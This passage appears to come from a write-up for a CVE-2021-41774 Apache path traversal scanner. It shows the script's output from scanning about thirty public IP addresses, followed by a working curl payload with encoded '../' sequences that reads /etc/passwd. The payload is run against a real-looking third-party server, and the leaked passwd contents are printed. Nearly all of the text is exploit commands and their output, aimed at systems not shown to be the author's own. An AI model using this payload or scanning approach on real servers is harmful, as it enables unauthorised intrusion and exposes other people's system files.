 Let's see how the script works.
➜ test-field python3 cve_2021_41774.py
[-] https://31.200.199.183 is Not Vulnerable
[-] http://54.183.210.8 is Not Vulnerable
[-] https://193.77.202.93 is Not Vulnerable
[-] http://18.221.255.11 is Not Vulnerable
[-] https://34.233.101.171 is Not Vulnerable
[-] https://52.68.200.245 is Not Vulnerable
[-] https://193.32.65.24 is Not Vulnerable
[-] https://52.74.175.223 is Not Vulnerable
[-] https://34.195.101.234 is Not Vulnerable
[-] https://18.233.79.104 is Not Vulnerable
[-] https://179.61.251.150 is Not Vulnerable
[-] https://202.40.184.2 is Not Vulnerable
[-] http://34.200.170.213 is Not Vulnerable
[-] https://18.217.108.89 is Not Vulnerable
[-] http://34.253.182.84 is Not Vulnerable
[-] http://3.226.107.10 is Not Vulnerable
[-] https://157.55.201.110 is Not Vulnerable
[-] https://52.73.117.91 is Not Vulnerable
[-] http://185.75.164.170 is Not Vulnerable
[-] http://52.211.183.172 is Not Vulnerable
[-] http://51.158.148.59 is Not Vulnerable
[-] http://54.219.249.118 is Not Vulnerable
[-] http://54.94.25.220 is Not Vulnerable
[-] https://80.16.7.34 is Not Vulnerable
[-] http://192.124.27.90 is Not Vulnerable
[-] https://176.37.119.109 is Not Vulnerable
[-] https://54.73.112.172 is Not Vulnerable
[-] https://209.23.190.153 is Not Vulnerable
[-] https://38.90.155.59 is Not Vulnerable
If vulnerable server detected you can try to exploit further more with :-
curl -s -k --path-as-is
"{url}/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"
➜ test-field curl -s -k --path-as-is "http://5.153.234.21/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2
e%2e/%2e%2e/etc/passwd"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin